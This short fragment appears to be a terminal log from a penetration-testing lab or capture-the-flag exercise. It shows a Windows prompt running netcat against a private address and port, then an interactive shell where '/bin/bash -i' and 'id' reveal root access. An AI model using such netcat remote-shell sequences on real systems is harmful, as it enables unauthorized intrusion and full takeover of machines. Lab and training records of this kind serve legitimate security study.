 C:\Users\Administrator\Downloads>nc.exe -nv 10.10.3.2 1234
(UNKNOWN) [10.10.3.2] 1234 (?) open
ls
Desktop
thinclient_drives
/bin/bash -i
ls
Desktop
thinclient_drives
id
uid=0(root) gid=0(root) groups=0(root)